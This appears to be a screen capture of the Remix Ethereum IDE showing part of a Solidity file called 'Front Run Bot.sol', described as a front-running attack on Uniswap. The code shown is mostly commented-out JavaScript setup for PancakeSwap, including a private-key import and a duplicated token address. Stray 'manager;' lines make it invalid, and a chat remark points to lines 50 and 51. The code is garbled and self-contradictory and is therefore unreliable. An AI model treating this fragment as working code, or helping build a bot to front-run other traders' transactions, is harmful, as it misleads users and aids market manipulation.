 Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.7+commit.e28d00a7.js
P
FILE EXPLORERS
Home
Front Run Bot.sol
Workspaces
default_workspace
contracts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
Front Run Bot.sol
scripts
tests
README.txt
35
36 //Perform a front-running attack on uniswap
37
38 //const fs = require('fs');
39 //var Web3 = require('web3');
40 //var abiDecoder = require('abi-decoder');
41 //var colors = require("colors");
42 //var Tx = require('ethereumjs-tx').Transaction;
43 //var axios = require('axios');
44 //var BigNumber = require('big-number');
45
46 //const {NETWORK, PANCAKE_ROUTER_ADDRESS, PANCAKE_FACTORY_ADDRESS, PANCAKE_ROUTER_ABI, PANCAKE_FACTORY_ABI, PANCAKE_POOL_ABI, HTTP_PROVIDER_LINK, WEBSOCKET_PROVIDER_LINK, HT
47 //const {setBotAddress, getBotAddress, FRONT_BOT_ADDRESS, botABI} = require('./bot.js');
48 //const {PRIVATE_KEY, TOKEN_ADDRESS, AMOUNT, LEVEL} = require('./env.js');
49
50 //const INPUT_TOKEN_ADDRESS = '0xbb4CdB9CBd36B01bD1cBaEBF2De08d9173bc095c';
51 //const WBNB_TOKEN_ADDRESS = '0xbb4CdB9CBd36B01bD1cBaEBF2De08d9173bc095c';
52 manager;
53
54 //var input_token_info;
55 //var out_token_info;
56 //var pool_info;
57 //var gas_price_info;
58 manager;
59
60 //var web3;
61 //var web3Ts;
62 //var web3Ws;
63 //var pancakeRouter;
64 //var pancakeFactory;
65 manager;
66
67 // one gwei
68 //const ONE_GWEI = 1e9;
69 manager;
70
71 //var buy_finished = false;
72 //var sell_finished = false;
73 //var buy_failed = false;
74 //var sell_failed = false;
75 //var attack_started = false;
76 manager;
0
listen on network
Search with transaction hash or address
ethers.js
remix (run remix.help() for more info)
>
在50行和51行
Is the lines. Fifty and fifty one.
ENG
8:45 AM
12/4/2021
8